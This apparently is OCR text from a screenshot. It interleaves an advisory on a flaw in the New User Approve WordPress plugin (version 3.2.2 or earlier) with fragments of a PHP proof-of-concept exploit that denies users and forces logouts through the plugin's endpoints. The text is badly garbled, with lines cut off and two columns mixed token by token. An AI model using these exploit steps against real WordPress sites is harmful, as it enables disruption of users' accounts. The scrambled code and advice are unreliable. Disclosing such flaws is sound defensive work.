
echo
"Approval failed. HTTP Code: "
.
-
Identifying vulnerable users
}
-
}
-
Any WordPress site using the New
-
// Step 3: Deny a different user (demonstrate
-
User Approve plugin version 3.2.2
// In real exploitation, attacker would targe
-
or earlier is vulnerable to this
echo
"n[+] Step 3: Demonstrating user denial 
-
issue. Site administrators should
echo
"To deny a user, send POST to /approve-u
-
echo
check their plugin version and
"Example payload: {'user_id': 123, 'stat
-
-
review their user management
// Step 4: Force logout of a user
-
practices to determine if they are
echo
"n[+] Step 4: Demonstrating forced logou
-
at risk.
if
(
isset
(
$demo_user_id
)
)
{
-
$logout
=
exploit_nua_endpoint
(
'logout-us
-
How can I check if my site
'user_id'
=>
$demo_user_id
-
]
)
;
-
is vulnerable?
-
Steps for verification
if
(
$logout
[
'code'
]
===
200
)
{
-
echo
"Successfully forced logout for 
-
To check if your site is vulnerable,
}
else
{
-
verify the version of the New User
echo
"Logout failed. HTTP Code: "
.
$
-